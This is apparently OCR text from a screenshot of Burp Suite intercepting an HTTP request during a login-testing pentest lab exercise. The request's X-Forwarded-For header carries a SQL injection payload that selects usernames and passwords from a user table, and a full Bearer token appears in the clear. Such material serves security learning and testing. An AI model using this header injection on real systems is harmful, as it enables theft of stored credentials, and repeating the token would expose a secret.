 登录测试
169.254.91.186/pentest/test/2/index.php
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to https://profile.accounts.firefox.com:443 [34.218.152.83]
Forward Drop Intercept is on Action
Raw Headers Hex
GET /v1/profile HTTP/1.1
Host: profile.accounts.firefox.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Authorization: Bearer c419155749af024f2e1b215b6d40b01693a914fc6897af72ec2a5e30fc674d62
X-Forwarded-For: union select 1,2,uname,pwd  from user
Connection: close
Pragma: no-cache
Cache-Control: no-cache